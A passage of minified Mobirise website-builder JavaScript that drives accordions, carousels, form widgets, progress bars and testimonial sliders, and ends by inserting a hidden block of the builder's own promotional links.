f.classList.add("mbri-arrow-down")):(f.classList.remove("mbri-arrow-down"),f.classList.add("mbri-arrow-up")),-1!=b.indexOf("accordion")&&(b=a.closest(".accordionStyles"),Array.from(b.children).filter(function(a){return a.querySelector("span.sign")!==f}).forEach(function(a){a=a.querySelector("span.sign")?a.querySelector("span.sign"):a.querySelector("span.mbr-iconfont");a.classList.remove("mbri-arrow-up");a.classList.add("mbri-arrow-down")})))})})),0!=document.querySelectorAll(".mbr-slider.carousel").length&&
document.querySelectorAll(".mbr-slider.carousel").forEach(function(a){var b=a.querySelectorAll(".carousel-control"),d=a.querySelectorAll(".carousel-indicators li"),f=function(a){a.stopPropagation();a.preventDefault()};a.addEventListener("slide.bs.carousel",function(){b.forEach(function(a){a.addEventListener("click",f)});d.forEach(function(a){a.addEventListener("click",f)});u&&h(a).carousel({keyboard:!1})});a.addEventListener("slid.bs.carousel",function(){b.forEach(function(a){a.removeEventListener("click",
f)});d.forEach(function(a){a.removeEventListener("click",f)});u&&h(a).carousel({keyboard:!0});1<a.querySelectorAll(".carousel-item.active").length&&(a.querySelectorAll(".carousel-item.active")[1].classList.remove("active"),a.querySelectorAll(".carousel-control li.active")[1].classList.remove("active"))})}));if(p){if(!u)return;h(document).on("add.cards",function(a){h(a.target).find(".form-with-styler").length&&(a=h(a.target).find(".form-with-styler"),h(a).find('select:not("[multiple]")').each(function(){h(this).styler&&
h(this).styler()}),h(a).find("input[type=number]").each(function(){h(this).styler&&(h(this).styler(),h(this).parent().parent().removeClass("form-control"))}),h(a).find("input[type=date]").each(function(){h(this).datetimepicker&&h(this).datetimepicker({format:"Y-m-d",timepicker:!1})}),h(a).find("input[type=time]").each(function(){h(this).datetimepicker&&h(this).datetimepicker({format:"H:i",datepicker:!1})}))})}document.querySelectorAll('input[type="range"]').forEach(function(a){a.addEventListener("change",
function(a){a.target.parents(".form-group").forEach(function(b){b.querySelector(".value").innerHTML=a.target.value})})});if(p)h(document).on("add.cards changeParameter.cards",function(a,b){"undefined"!==typeof CircularProgressBar&&new CircularProgressBar("pie_progress");b?H(a.target,b):a.target.querySelectorAll(".pie_progress").length&&a.target.querySelectorAll(".pie_progress").forEach(function(a){C(a)})});else document.querySelectorAll(".pie_progress").length&&("undefined"!==typeof CircularProgressBar&&
new CircularProgressBar("pie_progress"),document.querySelectorAll(".pie_progress").forEach(function(a){C(a)}));if(p&&u)h(document).on("add.cards",function(a){h(a.target).hasClass("testimonials-slider")&&x(a.target)}).on("changeParameter.cards",function(a,b,d){"testimonialsSlides"===b&&0==h(a.target).find(".carousel-item.active").length&&A(a.target)});else"undefined"===typeof window.initTestimonialsPlugin&&(window.initTestimonialsPlugin=!0,document.querySelectorAll(".testimonials-slider").forEach(function(a){x(a)}));
l(function(){p||Array.from(document.body.children).filter(function(a){return!a.matches("style, script")}).forEach(function(a){if(window.Event&&"function"===typeof window.Event)var b=new Event("add.cards");else b=document.createEvent("CustomEvent"),b.initEvent("add.cards",!0,!0);a.dispatchEvent(b)})})})();document.getElementsByTagName("body")[0].setAttribute("style","z-index: 0");!function(){try{document.getElementsById("top-1")[0].getElementsByTagName("a")[0].removeAttribute("rel")}catch(b){}if(!document.getElementById("top-1")){var a=document.createElement("section");a.id="top-1";a.style="display: none";a.innerHTML='<a href="https://mobirise.com/builder/ai-website-creator.html">Free AI Website Creator</a> Mobirise v5.6.13 <a href="https://mobirise.com/builder/ai-website-generator.html">Best AI Website Generator</a>';document.body.insertBefore(a,document.body.childNodes[0])}}();
